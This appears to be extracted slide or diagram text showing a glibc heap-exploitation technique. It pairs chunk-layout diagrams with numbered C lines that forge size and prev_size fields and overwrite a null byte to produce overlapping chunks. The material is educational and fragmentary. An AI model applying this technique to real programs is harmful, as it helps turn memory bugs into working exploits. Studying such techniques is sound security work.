 tmp, padding
....
chunk(prev)
(0xXXX0000)
prev_size
0x511
prev
fd
bk
fd_nextsize
bk_nextsize
....
chunk(victim)
prev_size
0x501
victim
fd
....
prev_size
0x21
....
chunk(a)
prev_size
0x501
a
fd
bk
....
prev_size
0x21
....
chunk(b)
prev_size
0x521
b
fd
....
prev_size
0x21
....
19 void *tmp = malloc(0x1);
22 size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
25 void *padding= malloc(size);
30 void *prev = malloc(0x500);
31 void *victim = malloc(0x4f0);
33 malloc(0x10);
42 void *a = malloc(0x4f0);
45 malloc(0x10);
47 void *b = malloc(0x510);
50 malloc(0x10);
53 free(a);
54 free(b);
55 free(prev);
57 malloc(0x1000);
67 void *prev2 = malloc(0x500);
73 ((long *)prev)[1] = 0x501;
75 *(long *)(prev + 0x500) = 0x500;
81 void *b2 = malloc(0x510);
85 ((char*)b2)[0] = '\x10';
86 ((char*)b2)[1] = '\x00';
91 void *a2 = malloc(0x4f0);
92 free(a2);
94 free(victim);
97 void *a3 = malloc(0x4f0);
98 ((char*)a3)[8] = '\x10';
99 ((char*)a3)[9] = '\x00';
105 void *victim2 = malloc(0x4f0);
109 ((char *)victim2)[-8] = '\x00';
119 free(victim);
125 void *merged = malloc(0x100);